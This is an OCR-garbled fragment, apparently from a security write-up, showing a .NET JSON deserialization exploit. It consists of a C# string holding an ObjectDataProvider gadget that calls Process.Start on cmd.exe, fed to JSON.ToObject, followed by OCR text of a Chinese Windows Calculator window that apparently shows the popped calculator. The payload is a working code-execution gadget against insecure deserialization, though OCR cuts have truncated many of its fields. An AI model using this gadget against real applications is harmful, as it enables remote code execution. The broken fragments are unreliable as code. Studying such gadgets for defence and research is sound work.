 String payload = @"{""$types"":{""System.Windows.Data.ObjectDataProvider, ture=neutral,
PublicKeyToken=31bf3856ad364e35"":""1"",""System.Diagnostics.Process, Syst cKeyToken=b77a5c561934e089"":""3""
""System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=ne 5""},""$type"":""1"",
""ObjectInstance"":{""$type"":""3"",""StartInfo"":{""$type"":""5"",""Verb" teNoWindow"":false,
""RedirectStandardInput"":false,""RedirectStandardOutput"":false,""Redirec true,""UserName"":"""",
""Domain"":"""",""LoadUserProfile"":false,""FileName"":""cmd.exe"",""Worki WindowStyle"":""Normal""},
""EnableRaisingEvents"":false},""MethodName"":""Start"",""IsAsynchronous""
var instance = JSON.ToObject(payload);
Console.WriteLine(instance);
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制
八进制 ( ) B ← CE C ± √
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
字节 Not And F 0 . +